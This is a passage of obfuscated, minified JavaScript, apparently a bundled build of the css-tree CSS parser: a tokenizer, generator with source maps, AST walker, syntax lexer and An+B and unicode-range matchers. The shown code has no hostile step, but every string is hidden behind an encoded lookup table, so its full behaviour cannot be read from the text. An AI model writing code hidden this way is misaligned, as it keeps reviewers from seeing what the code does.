oy=oC;this[oy(0x102e)]()!==s&&this[oy(0x82d)](oy(0x25a)+String[oy(0xdd5)](s)+'`'),this[oy(0xf83)]++;}[oC(0xee1)](){const oB=oC;return this[oB(0xf83)]<this[oB(0x5bf)][oB(0xb2d)]?this[oB(0x5bf)][oB(0xeb4)](this[oB(0xf83)]++):'';}[oC(0x82d)](s){const ok=oC;throw new V['u'](s,this[ok(0x5bf)],this[ok(0xf83)]);}[oC(0x1bb)](){const oK=oC;return this[oK(0xdc2)](this[oK(0x9c8)](this[oK(0xf83)]));}[oC(0x898)](){const oH=oC;let s=this[oH(0xf83)];for(;s<this[oH(0x5bf)][oH(0xb2d)];s++){const S=this[oH(0x5bf)][oH(0x1e5)](s);if(S>=0x80||0x0===P[S])break;}return this[oH(0xf83)]===s&&this[oH(0x82d)](oH(0x32d)),this[oH(0xdc2)](s);}[oC(0x20f)](){const oG=oC;let s=this[oG(0xf83)];for(;s<this[oG(0x5bf)][oG(0xb2d)];s++){const S=this[oG(0x5bf)][oG(0x1e5)](s);if(S<0x30||S>0x39)break;}return this[oG(0xf83)]===s&&this[oG(0x82d)](oG(0xad8)),this[oG(0xdc2)](s);}[oC(0x1d8)](){const oY=oC,s=this[oY(0x5bf)][oY(0x846)]('\x27',this[oY(0xf83)]+0x1);return-0x1===s&&(this[oY(0xf83)]=this[oY(0x5bf)][oY(0xb2d)],this[oY(0x82d)](oY(0xe1c))),this[oY(0xdc2)](s+0x1);}}},0x1be5:(W,A,d)=>{'use strict';d['d'](A,{'G':()=>X});const V=function(){};function P(s){const oT=a2u;return oT(0x594)==typeof s?s:V;}function X(s,S,O){const ox=a2u;let m=V,L=V;if(ox(0x594)==typeof S?m=S:S&&(m=P(S[ox(0x96a)]),L=P(S[ox(0xa7e)])),m===V&&L===V)throw new Error(ox(0x2cc));!function E(U){const oF=ox;switch(m[oF(0xfc3)](O,U),U[oF(0x3ad)]){case oF(0x9eb):U[oF(0x278)][oF(0x242)](E);break;case oF(0xb55):case oF(0x95f):E(U[oF(0xc66)]);break;case oF(0xace):case oF(0x497):case oF(0xeaf):case oF(0xb07):case oF(0x9a3):case oF(0x436):case oF(0x929):case oF(0x7be):break;default:throw new Error(oF(0x8ec)+U[oF(0x3ad)]);}L[oF(0xfc3)](O,U);}(s);}},0x772:(W,A,d)=>{'use strict';d['d'](A,{'o':()=>L});var V=d(0x11ac),P=d(0x153d),X=d(0x1725);const S=0x5c;function O(E,U){const oN=a2u;if(oN(0x594)!=typeof U)E[oN(0x19e)][oN(0x242)](this[oN(0x8af)],this);else{let M=null;E[oN(0x19e)][oN(0x242)](C=>{const ob=oN;null!==M&&U[ob(0xfc3)](this,M),this[ob(0x8af)](C),M=C;});}}function m(E){(0x0,V['qw'])(E,(U,M,C)=>{const oh=a2u;this[oh(0xde0)](U,E[oh(0x724)](M,C));});}function L(E){const oj=a2u,U=new Map();for(let [M,C]of Object[oj(0x39c)](E[oj(0x8af)]))oj(0x594)==typeof(C[oj(0x28b)]||C)&&U[oj(0xae6)](M,C[oj(0x28b)]||C);return function(D,Z){const og=oj;let Q='',R=0x0,y={'node'(k){const oI=a2u;if(!U[oI(0x6fe)](k[oI(0x3ad)]))throw new Error(oI(0x1059)+k[oI(0x3ad)]);U[oI(0x1ad)](k[oI(0x3ad)])[oI(0xfc3)](B,k);},'tokenBefore':X[og(0x1e8)],'token'(k,K){const oz=og;R=this[oz(0xc7b)](R,k,K),this[oz(0x723)](K,k,!0x1),k===V['_i']&&K[oz(0x1e5)](0x0)===S&&this[oz(0x723)]('\x0a',V['M$'],!0x0);},'emit'(k){Q+=k;},'result':()=>Q};Z&&(og(0x594)==typeof Z[og(0x505)]&&(y=Z[og(0x505)](y)),Z[og(0x6e9)]&&(y=(0x0,P['f'])(y)),Z[og(0x556)]in X&&(y[og(0xc7b)]=X[Z[og(0x556)]]));const B={'node':k=>y[og(0x8af)](k),'children':O,'token':(k,K)=>y[og(0xde0)](k,K),'tokenize':m};return y[og(0x8af)](D),y[og(0x7da)]();};}},0x153d:(W,A,d)=>{'use strict';const oi=a2u;d['d'](A,{'f':()=>X});var V=d(0xf1);const P=new Set([oi(0xbde),oi(0x863),oi(0xbe5)]);function X(S){const oa=oi,O=new V['x'](),m={'line':0x1,'column':0x0},L={'line':0x0,'column':0x0},E={'line':0x1,'column':0x0},U={'generated':E};let M=0x1,C=0x0,D=!0x1;const Z=S[oa(0x8af)];S[oa(0x8af)]=function(y){const ov=oa;if(y[ov(0x936)]&&y[ov(0x936)][ov(0x7db)]&&P[ov(0x6fe)](y[ov(0x3ad)])){const B=y[ov(0x936)][ov(0x7db)][ov(0x81d)],k=y[ov(0x936)][ov(0x7db)][ov(0x924)]-0x1;L[ov(0x81d)]===B&&L[ov(0x924)]===k||(L[ov(0x81d)]=B,L[ov(0x924)]=k,m[ov(0x81d)]=M,m[ov(0x924)]=C,D&&(D=!0x1,m[ov(0x81d)]===E[ov(0x81d)]&&m[ov(0x924)]===E[ov(0x924)]||O[ov(0x663)](U)),D=!0x0,O[ov(0x663)]({'source':y[ov(0x936)][ov(0x7df)],'original':L,'generated':m}));}Z[ov(0xfc3)](this,y),D&&P[ov(0x6fe)](y[ov(0x3ad)])&&(E[ov(0x81d)]=M,E[ov(0x924)]=C);};const Q=S[oa(0x723)];S[oa(0x723)]=function(y,B,k){const or=oa;for(let K=0x0;K<y[or(0xb2d)];K++)0xa===y[or(0x1e5)](K)?(M++,C=0x0):C++;Q(y,B,k);};const R=S[oa(0x7da)];return S[oa(0x7da)]=function(){const ow=oa;return D&&O[ow(0x663)](U),{'css':R(),'map':O};},S;}},0x1725:(W,A,d)=>{'use strict';const X0=a2u;d['r'](A),d['d'](A,{'safe':()=>L,'spec':()=>m});var V=d(0x11ac);const P=(E,U)=>{const oq=a2u;if(E===V['_i']&&(E=U),oq(0xe70)==typeof E){const M=E[oq(0x1e5)](0x0);return M>0x7f?0x8000:M<<0x8;}return E;},X=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],S=X[X0(0x8b3)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function O(E){const X1=X0,U=new Set(E[X1(0xd51)](([M,C])=>P(M)<<0x10|P(C)));return function(M,C,D){const X2=X1,Z=P(C,D),Q=D[X2(0x1e5)](0x0);return(0x2d===Q&&C!==V['Vy']&&C!==V['zt']&&C!==V['zG']||0x2b===Q?U[X2(0x6fe)](M<<0x10|Q<<0x8):U[X2(0x6fe)](M<<0x10|Z))&&this[X2(0x723)]('\x20',V['M$'],!0x0),Z;};}const m=O(X),L=O(S);},0xf26:(W,A,V)=>{'use strict';V['d'](A,{'GG':()=>U,'cM':()=>O,'qg':()=>S});var P=V(0x1254);V(0x2162),V(0x1aa),V(0x1d09),V(0x11ac),V(0x268e),V(0x12dd),V(0xc8c),V(0x122e),V(0x18bf),V(0x15b1);const {tokenize:X,parse:S,generate:O,lexer:L,createLexer:E,walk:U,find:M,findLast:C,findAll:D,toPlainObject:Z,fromPlainObject:Q,fork:R}=P['A'];},0x1d09:(W,A,V)=>{'use strict';const X8=a2u;V['d'](A,{'J':()=>H});var P=V(0x209d),X=V(0xc8c),S=V(0x1304),O=V(0x13ba),L=V(0xec0),E=V(0x268e),U=V(0x2507),M=V(0x2613),C=V(0x16e6),D=V(0x11e),Z=V(0x193f),Q=V(0x2342);function R(G,Y,T){const X3=a2u,x={};for(const F in G)G[F][X3(0xd5d)]&&(x[F]=T?G[F][X3(0xd5d)]:(0x0,E['cM'])(G[F][X3(0xd5d)],{'compact':Y}));return x;}function B(G,Y,T){const X4=a2u,x={};for(const [F,N]of Object[X4(0x39c)](G))x[F]={'prelude':N[X4(0x94a)]&&(T?N[X4(0x94a)][X4(0xd5d)]:(0x0,E['cM'])(N[X4(0x94a)][X4(0xd5d)],{'compact':Y})),'descriptors':N[X4(0x3cd)]&&R(N[X4(0x3cd)],Y,T)};return x;}function k(G,Y,T){return{'matched':G,'iterations':T,'error':Y,...D};}function K(G,Y,T,x){const X5=a2u,F=(0x0,U['A'])(T,G[X5(0xd5d)]);let N;return function(j){const X6=X5;for(let I=0x0;I<j[X6(0xb2d)];I++)if(X6(0xb5a)===j[I][X6(0x50d)][X6(0xc83)]())return!0x0;return!0x1;}(F)?k(null,new Error(X5(0x8ea))):(x&&(N=(0x0,C['wg'])(F,G[X5(0xfe9)],G)),x&&N[X5(0x8ba)]||(N=(0x0,C['wg'])(F,Y[X5(0x8ba)],G),N[X5(0x8ba)])?k(N[X5(0x8ba)],null,N[X5(0x631)]):k(null,new P['F'](N[X5(0x219)],Y[X5(0xd5d)],T,N),N[X5(0x631)]));}class H{constructor(G,Y,T){const X7=a2u;if(this[X7(0x918)]=S['v'],this[X7(0xd5d)]=Y,this[X7(0x428)]=!0x1,this[X7(0xc64)]={...L},this[X7(0x939)]=Object[X7(0xfc1)](null),this[X7(0x3f4)]=Object[X7(0xfc1)](null),this[X7(0xd52)]=Object[X7(0xfc1)](null),this[X7(0xf20)]=T||(0x0,Q['y'])(G),G){if(G[X7(0x918)]&&(this[X7(0x918)]=G[X7(0x918)]),G[X7(0xc64)]){for(const x of Object[X7(0xae1)](L))Array[X7(0x1ec)](G[X7(0xc64)][x])&&(this[X7(0xc64)][x]=G[X7(0xc64)][x]);}if(G[X7(0xd52)]){for(const [F,N]of Object[X7(0x39c)](G[X7(0xd52)]))this[X7(0x6af)](F,N);}if(G[X7(0x428)]){this[X7(0x428)]=!0x0;for(const [j,I]of Object[X7(0x39c)]((0x0,O['JH'])(this[X7(0xc64)])))this[X7(0x6af)](j,I);}if(G[X7(0x939)]){for(const [z,v]of Object[X7(0x39c)](G[X7(0x939)]))this[X7(0x5a3)](z,v);}if(G[X7(0x3f4)]){for(const [q,J0]of Object[X7(0x39c)](G[X7(0x3f4)]))this[X7(0xe4f)](q,J0);}}this[X7(0xfe9)]=(0x0,M['gt'])(this[X7(0x918)][X7(0x911)](X7(0xb92)));}[X8(0x6dd)](G){const XJ=X8;function Y(F,N){const X9=a2u;x[X9(0x7b4)]({'node':F,'message':N});}const T=this[XJ(0xf20)],x=[];return this[XJ(0xd5d)][XJ(0x2c9)](G,function(F){const Xu=XJ;T[Xu(0x829)](F[Xu(0x3ad)])?T[F[Xu(0x3ad)]][Xu(0x785)](F,Y):Y(F,Xu(0xb22)+F[Xu(0x3ad)]+'`');}),!!x[XJ(0xb2d)]&&x;}[X8(0x6a2)](G,Y,T,x=null){const Xf=X8,F={'type':Y,'name':T},N={'type':Y,'name':T,'parent':x,'serializable':Xf(0xe70)==typeof G||G&&Xf(0xe70)==typeof G[Xf(0x3ad)],'syntax':null,'match':null,'matchRef':null};return Xf(0x594)==typeof G?N[Xf(0x8ba)]=(0x0,M['gt'])(G,F):(Xf(0xe70)==typeof G?Object[Xf(0x311)](N,Xf(0xd5d),{'get':()=>(Object[Xf(0x311)](N,Xf(0xd5d),{'value':(0x0,E['qg'])(G)}),N[Xf(0xd5d)])}):N[Xf(0xd5d)]=G,Object[Xf(0x311)](N,Xf(0x8ba),{'get':()=>(Object[Xf(0x311)](N,Xf(0x8ba),{'value':(0x0,M['gt'])(N[Xf(0xd5d)],F)}),N[Xf(0x8ba)])}),Xf(0x497)===Y&&Object[Xf(0x311)](N,Xf(0x68d),{'get'(){const Xl=Xf,j=N[Xl(0xd5d)],I=function(z){const XW=Xl,v=z[XW(0x278)][0x0];return!0x1===z[XW(0x1028)]&&0x1===z[XW(0x278)][XW(0xb2d)]&&XW(0xb55)===v[XW(0x3ad)]&&!0x0===v[XW(0xae3)];}(j)?(0x0,M['gt'])({...j,'terms':[j[Xl(0x278)][0x0][Xl(0xc66)]]},F):null;return Object[Xl(0x311)](N,Xl(0x68d),{'value':I}),I;}})),N;}[X8(0x5a3)](G,Y){const XA=X8;Y&&(this[XA(0x939)][G]={'type':XA(0xbde),'name':G,'prelude':Y[XA(0x94a)]?this[XA(0x6a2)](Y[XA(0x94a)],XA(0x35c),G):null,'descriptors':Y[XA(0x3cd)]?Object[XA(0xae1)](Y[XA(0x3cd)])[XA(0xab7)]((T,x)=>(T[x]=this[XA(0x6a2)](Y[XA(0x3cd)][x],XA(0xcec),x,G),T),Object[XA(0xfc1)](null)):null});}[X8(0xe4f)](G,Y){const Xd=X8;Y&&(this[Xd(0x3f4)][G]=this[Xd(0x6a2)](Y,Xd(0x497),G));}[X8(0x6af)](G,Y){const XV=X8;Y&&(this[XV(0xd52)][G]=this[XV(0x6a2)](Y,XV(0xace),G));}[X8(0xc0f)](G){const XP=X8;if(!this[XP(0xdb8)](G))return new P['B'](XP(0x608),'@'+G);}[X8(0x5e2)](G,Y){const Xo=X8,T=this[Xo(0xc0f)](G);if(T)return T;const x=this[Xo(0xdb8)](G);return!x[Xo(0x94a)]&&Y?new SyntaxError(Xo(0x737)+G+Xo(0x1c9)):!x[Xo(0x94a)]||Y||K(this,x[Xo(0x94a)],'',!0x1)[Xo(0xce3)]?void 0x0:new SyntaxError(Xo(0x737)+G+Xo(0x2d7));}[X8(0x52e)](G,Y){const XX=X8,T=this[XX(0xc0f)](G);if(T)return T;const x=this[XX(0xdb8)](G),F=X['Si'](Y);return x[XX(0x3cd)]?x[XX(0x3cd)][F[XX(0x93d)]]||x[XX(0x3cd)][F[XX(0xaf0)]]?void 0x0:new P['B'](XX(0x69f),Y):new SyntaxError(XX(0x737)+G+XX(0xbe9));}[X8(0x638)](G){const Xs=X8;if(!this[Xs(0xca4)](G))return new P['B'](Xs(0x643),G);}[X8(0x717)](G,Y){const XS=X8,T=this[XS(0x5e2)](G,Y);if(T)return k(null,T);const x=this[XS(0xdb8)](G);return x[XS(0x94a)]?K(this,x[XS(0x94a)],Y||'',!0x1):k(null,null);}[X8(0x6ed)](G,Y,T){const XO=X8,x=this[XO(0x52e)](G,Y);if(x)return k(null,x);const F=this[XO(0xdb8)](G),N=X['Si'](Y);return K(this,F[XO(0x3cd)][N[XO(0x93d)]]||F[XO(0x3cd)][N[XO(0xaf0)]],T,!0x1);}[X8(0xd05)](G){const Xm=X8;return Xm(0xbe5)!==G[Xm(0x3ad)]?k(null,new Error(Xm(0xfd6))):this[Xm(0xc21)](G[Xm(0x2f9)],G[Xm(0x50d)]);}[X8(0xc21)](G,Y){const XL=X8;if(X['MZ'](G)[XL(0xd2c)])return k(null,new Error(XL(0x7bd)));const T=this[XL(0x638)](G);return T?k(null,T):K(this,this[XL(0xca4)](G),Y,!0x0);}[X8(0x7d4)](G,Y){const XE=X8,T=this[XE(0x57f)](G);return T?K(this,T,Y,!0x1):k(null,new P['B'](XE(0xb34),G));}[X8(0x8ba)](G,Y){const XU=X8;return XU(0xe70)==typeof G||G&&G[XU(0x3ad)]?(XU(0xe70)!=typeof G&&G[XU(0x8ba)]||(G=this[XU(0x6a2)](G,XU(0xace),XU(0x1036))),K(this,G,Y,!0x1)):k(null,new P['B'](XU(0x7fc)));}[X8(0xaa6)](G,Y,T,x){const Xe=X8;return(0x0,Z['V'])(this,Y,this[Xe(0xc21)](G,Y),T,x);}[X8(0xe24)](G,Y,T){const XM=X8;return(0x0,Z['V'])(this,G[XM(0x50d)],this[XM(0xd05)](G),Y,T);}[X8(0xd72)](G,Y,T){const XC=X8,x=[];return this[XC(0xd5d)][XC(0x2c9)](G,{'visit':XC(0xbe5),'enter':F=>{const Xn=XC;x[Xn(0x7b4)][Xn(0x492)](x,this[Xn(0xe24)](F,Y,T));}}),x;}[X8(0xdb8)](G,Y=!0x0){const Xt=X8,T=X['Si'](G);return(T[Xt(0x9b8)]&&Y?this[Xt(0x939)][T[Xt(0x93d)]]||this[Xt(0x939)][T[Xt(0xaf0)]]:this[Xt(0x939)][T[Xt(0x93d)]])||null;}[X8(0xe68)](G,Y=!0x0){const XD=X8,T=this[XD(0xdb8)](G,Y);return T&&T[XD(0x94a)]||null;}[X8(0x256)](G,Y){const Xc=X8;return this[Xc(0x939)][Xc(0x829)](G)&&this[Xc(0x939)][Xc(0xf2e)]&&this[Xc(0x939)][G][Xc(0xf2e)][Y]||null;}[X8(0xca4)](G,Y=!0x0){const XZ=X8,T=X['MZ'](G);return(T[XZ(0x9b8)]&&Y?this[XZ(0x3f4)][T[XZ(0x93d)]]||this[XZ(0x3f4)][T[XZ(0xaf0)]]:this[XZ(0x3f4)][T[XZ(0x93d)]])||null;}[X8(0x57f)](G){const XQ=X8;return hasOwnProperty[XQ(0xfc3)](this[XQ(0xd52)],G)?this[XQ(0xd52)][G]:null;}[X8(0xa81)](){const Xy=X8;function G(I,z){return z?'<'+I+'>':'<\x27'+I+'\x27>';}function Y(I,z,v,q){const Xp=a2u;if(v[Xp(0x6fe)](z))return v[Xp(0x1ad)](z);v[Xp(0xae6)](z,!0x1),null!==q[Xp(0xd5d)]&&(0x0,E['GG'])(q[Xp(0xd5d)],function(J0){const XR=Xp;if(XR(0xace)!==J0[XR(0x3ad)]&&XR(0x497)!==J0[XR(0x3ad)])return;const J1=XR(0xace)===J0[XR(0x3ad)]?I[XR(0xd52)]:I[XR(0x3f4)],J2=XR(0xace)===J0[XR(0x3ad)]?x:F;hasOwnProperty[XR(0xfc3)](J1,J0[XR(0x93d)])?Y(I,J0[XR(0x93d)],J2,J1[J0[XR(0x93d)]])&&(T[XR(0x7b4)](G(z,v===x)+XR(0xbf3)+G(J0[XR(0x93d)],XR(0xace)===J0[XR(0x3ad)])),v[XR(0xae6)](z,!0x0)):(T[XR(0x7b4)](G(z,v===x)+XR(0x1030)+G(J0[XR(0x93d)],XR(0xace)===J0[XR(0x3ad)])),v[XR(0xae6)](z,!0x0));},this);}const T=[];let x=new Map(),F=new Map();for(const I in this[Xy(0xd52)])Y(this,I,x,this[Xy(0xd52)][I]);for(const z in this[Xy(0x3f4)])Y(this,z,F,this[Xy(0x3f4)][z]);const N=[...x[Xy(0xae1)]()][Xy(0x9fa)](v=>x[Xy(0x1ad)](v)),j=[...F[Xy(0xae1)]()][Xy(0x9fa)](v=>F[Xy(0x1ad)](v));return N[Xy(0xb2d)]||j[Xy(0xb2d)]?{'errors':T,'types':N,'properties':j}:null;}[X8(0xa55)](G,Y){const XB=X8;return{'generic':this[XB(0x428)],'cssWideKeywords':this[XB(0x918)],'units':this[XB(0xc64)],'types':R(this[XB(0xd52)],!Y,G),'properties':R(this[XB(0x3f4)],!Y,G),'atrules':B(this[XB(0x939)],!Y,G)};}[X8(0xc0b)](){const Xk=X8;return JSON[Xk(0x826)](this[Xk(0xa55)]());}}},0x209d:(W,A,d)=>{'use strict';d['d'](A,{'B':()=>m,'F':()=>L});var V=d(0x192b),P=d(0x24ff);const X={'offset':0x0,'line':0x1,'column':0x1};function S(E,U){const XK=a2u,M=E&&E[XK(0x936)]&&E[XK(0x936)][U];return M?XK(0x81d)in M?O(M):M:null;}function O({offset:E,line:U,column:M},C){const XH=a2u,D={'offset':E,'line':U,'column':M};if(C){const Z=C[XH(0x605)](/\n|\r\n?|\f/);D[XH(0xc90)]+=C[XH(0xb2d)],D[XH(0x81d)]+=Z[XH(0xb2d)]-0x1,D[XH(0x924)]=0x1===Z[XH(0xb2d)]?D[XH(0x924)]+C[XH(0xb2d)]:Z[XH(0xb45)]()[XH(0xb2d)]+0x1;}return D;}const m=function(E,U){const XG=a2u,M=(0x0,V['a'])(XG(0x613),E+(U?'\x20`'+U+'`':''));return M[XG(0xe43)]=U,M;},L=function(E,U,M,C){const XY=a2u,D=(0x0,V['a'])(XY(0xe9b),E),{css:Z,mismatchOffset:Q,mismatchLength:R,start:y,end:B}=function(k,K){const XT=XY,H=k[XT(0x7c6)],G=k[XT(0x962)],Y=G<H[XT(0xb2d)]&&H[G][XT(0x8af)]||null,T=Y!==K?Y:null;let x,F,N=0x0,b=0x0,j=0x0,I='';for(let g=0x0;g<H[XT(0xb2d)];g++){const z=H[g][XT(0x50d)];g===G&&(b=z[XT(0xb2d)],N=I[XT(0xb2d)]),null!==T&&H[g][XT(0x8af)]===T&&(g<=G?j++:j=0x0),I+=z;}return G===H[XT(0xb2d)]||j>0x1?(x=S(T||K,XT(0x85a))||O(X,I),F=O(x)):(x=S(T,XT(0x7db))||O(S(K,XT(0x7db))||X,I[XT(0x724)](0x0,N)),F=S(T,XT(0x85a))||O(x,I[XT(0x308)](N,b))),{'css':I,'mismatchOffset':N,'mismatchLength':b,'start':x,'end':F};}(C,M);return D[XY(0xe27)]=E,D[XY(0xd5d)]=U?(0x0,P['c'])(U):XY(0x6e7),D[XY(0x836)]=Z,D[XY(0x2a5)]=Q,D[XY(0x3f9)]=R,D[XY(0xb3f)]=E+XY(0x967)+D[XY(0xd5d)]+XY(0xbdc)+(Z||XY(0x490))+XY(0x72d)+new Array(D[XY(0x2a5)]+0x1)[XY(0x911)]('-')+'^',Object[XY(0xd54)](D,y),D[XY(0x936)]={'source':M&&M[XY(0x936)]&&M[XY(0x936)][XY(0x7df)]||XY(0x358),'start':y,'end':B},D;};},0x4a:(W,A,V)=>{'use strict';V['d'](A,{'A':()=>D});var P=V(0x11ac);const X=0x2b,S=0x2d,O=0x6e,m=!0x0,L=!0x1;function E(Z,Q){const Xx=a2u;return null!==Z&&Z[Xx(0x3ad)]===P['_i']&&Z[Xx(0x50d)][Xx(0x1e5)](0x0)===Q;}function U(Z,Q,R){const XF=a2u;for(;null!==Z&&(Z[XF(0x3ad)]===P['M$']||Z[XF(0x3ad)]===P['Mw']);)Z=R(++Q);return Q;}function M(Z,Q,R,y){const XN=a2u;if(!Z)return 0x0;const B=Z[XN(0x50d)][XN(0x1e5)](Q);if(B===X||B===S){if(R)return 0x0;Q++;}for(;Q<Z[XN(0x50d)][XN(0xb2d)];Q++)if(!(0x0,P['yp'])(Z[XN(0x50d)][XN(0x1e5)](Q)))return 0x0;return y+0x1;}function C(Z,Q,R){const Xb=a2u;let y=!0x1,B=U(Z,Q,R);if(null===(Z=R(B)))return Q;if(Z[Xb(0x3ad)]!==P['wN']){if(!E(Z,X)&&!E(Z,S))return Q;if(y=!0x0,B=U(R(++B),B,R),null===(Z=R(B))||Z[Xb(0x3ad)]!==P['wN'])return 0x0;}if(!y){const k=Z[Xb(0x50d)][Xb(0x1e5)](0x0);if(k!==X&&k!==S)return 0x0;}return M(Z,y?0x0:0x1,y,B);}function D(Z,Q){const Xh=a2u;let R=0x0;if(!Z)return 0x0;if(Z[Xh(0x3ad)]===P['wN'])return M(Z,0x0,L,R);if(Z[Xh(0x3ad)]===P['Vy']&&Z[Xh(0x50d)][Xh(0x1e5)](0x0)===S){if(!(0x0,P['Nb'])(Z[Xh(0x50d)],0x1,O))return 0x0;switch(Z[Xh(0x50d)][Xh(0xb2d)]){case 0x2:return C(Q(++R),R,Q);case 0x3:return Z[Xh(0x50d)][Xh(0x1e5)](0x2)!==S?0x0:(R=U(Q(++R),R,Q),M(Z=Q(R),0x0,m,R));default:return Z[Xh(0x50d)][Xh(0x1e5)](0x2)!==S?0x0:M(Z,0x3,m,R);}}else{if(Z[Xh(0x3ad)]===P['Vy']||E(Z,X)&&Q(R+0x1)[Xh(0x3ad)]===P['Vy']){if(Z[Xh(0x3ad)]!==P['Vy']&&(Z=Q(++R)),null===Z||!(0x0,P['Nb'])(Z[Xh(0x50d)],0x0,O))return 0x0;switch(Z[Xh(0x50d)][Xh(0xb2d)]){case 0x1:return C(Q(++R),R,Q);case 0x2:return Z[Xh(0x50d)][Xh(0x1e5)](0x1)!==S?0x0:(R=U(Q(++R),R,Q),M(Z=Q(R),0x0,m,R));default:return Z[Xh(0x50d)][Xh(0x1e5)](0x1)!==S?0x0:M(Z,0x2,m,R);}}else{if(Z[Xh(0x3ad)]===P['fg']){let y=Z[Xh(0x50d)][Xh(0x1e5)](0x0),B=y===X||y===S?0x1:0x0,k=B;for(;k<Z[Xh(0x50d)][Xh(0xb2d)]&&(0x0,P['yp'])(Z[Xh(0x50d)][Xh(0x1e5)](k));k++);return k===B?0x0:(0x0,P['Nb'])(Z[Xh(0x50d)],k,O)?k+0x1===Z[Xh(0x50d)][Xh(0xb2d)]?C(Q(++R),R,Q):Z[Xh(0x50d)][Xh(0x1e5)](k+0x1)!==S?0x0:k+0x2===Z[Xh(0x50d)][Xh(0xb2d)]?(R=U(Q(++R),R,Q),M(Z=Q(R),0x0,m,R)):M(Z,k+0x2,m,R):0x0;}}}return 0x0;}},0x1304:(W,A,d)=>{'use strict';const Xj=a2u;d['d'](A,{'v':()=>V});const V=[Xj(0xda3),Xj(0xe41),Xj(0x9d5),Xj(0x813),Xj(0xfd0)];},0x1807:(W,A,V)=>{'use strict';V['d'](A,{'A':()=>M});var P=V(0x11ac);const X=0x2b,S=0x2d,O=0x3f,m=0x75;function L(C,D){const XI=a2u;return null!==C&&C[XI(0x3ad)]===P['_i']&&C[XI(0x50d)][XI(0x1e5)](0x0)===D;}function E(C,D,Z){const Xg=a2u;let Q=0x0;for(let p=D;p<C[Xg(0x50d)][Xg(0xb2d)];p++){const R=C[Xg(0x50d)][Xg(0x1e5)](p);if(R===S&&Z&&0x0!==Q)return E(C,D+Q+0x1,!0x1),0x6;if(!(0x0,P['tB'])(R))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function U(C,D,Z){if(!C)return 0x0;for(;L(Z(D),O);){if(++C>0x6)return 0x0;D++;}return D;}function M(C,D){const Xz=a2u;let Z=0x0;if(null===C||C[Xz(0x3ad)]!==P['Vy']||!(0x0,P['Nb'])(C[Xz(0x50d)],0x0,m))return 0x0;if(null===(C=D(++Z)))return 0x0;if(L(C,X))return null===(C=D(++Z))?0x0:C[Xz(0x3ad)]===P['Vy']?U(E(C,0x0,!0x0),++Z,D):L(C,O)?U(0x1,++Z,D):0x0;if(C[Xz(0x3ad)]===P['wN']){const Q=E(C,0x1,!0x0);return 0x0===Q?0x0:null===(C=D(++Z))?Z:C[Xz(0x3ad)]===P['fg']||C[Xz(0x3ad)]===P['wN']?function(p,R){const Xi=Xz;return p[Xi(0x50d)][Xi(0x1e5)](0x0)===R;}(C,S)&&E(C,0x1,!0x1)?Z+0x1:0x0:U(Q,Z,D);}return C[Xz(0x3ad)]===P['fg']?U(E(C,0x1,!0x0),++Z,D):0x0;}},0x13ba:(W,A,V)=>{'use strict';const Xa=a2u;V['d'](A,{'JH':()=>x});var P=V(0x1304),X=V(0x4a),S=V(0x1807),O=V(0x11ac);const L=[Xa(0x2ff),Xa(0x827),Xa(0x630)],E=new Map([[O['zt'],O['no']],[O['AJ'],O['no']],[O['hk'],O['Oh']],[O['X6'],O['Q0']]]);function U(F,N){const Xv=Xa;return N<F[Xv(0xb2d)]?F[Xv(0x1e5)](N):0x0;}function M(F,N){const Xr=Xa;return(0x0,O['$C'])(F,0x0,F[Xr(0xb2d)],N);}function C(F,N){const Xw=Xa;for(let j=0x0;j<N[Xw(0xb2d)];j++)if(M(F,N[j]))return!0x0;return!0x1;}function D(F,N){const Xq=Xa;return N===F[Xq(0xb2d)]-0x2&&0x5c===U(F,N)&&(0x0,O['yp'])(U(F,N+0x1));}function Z(F,N,j){const s0=Xa;if(F&&s0(0x1fc)===F[s0(0x3ad)]){const I=Number(void 0x0!==j&&j!==N[s0(0xb2d)]?N[s0(0x308)](0x0,j):N);if(isNaN(I))return!0x0;if(null!==F[s0(0xff9)]&&I<F[s0(0xff9)]&&s0(0xe70)!=typeof F[s0(0xff9)])return!0x0;if(null!==F[s0(0x5a7)]&&I>F[s0(0x5a7)]&&s0(0xe70)!=typeof F[s0(0x5a7)])return!0x0;}return!0x1;}function Q(F){return function(N,j,I){const s1=a2u;return null===N?0x0:N[s1(0x3ad)]===O['zt']&&C(N[s1(0x50d)],L)?function(z,q){const s2=s1;let 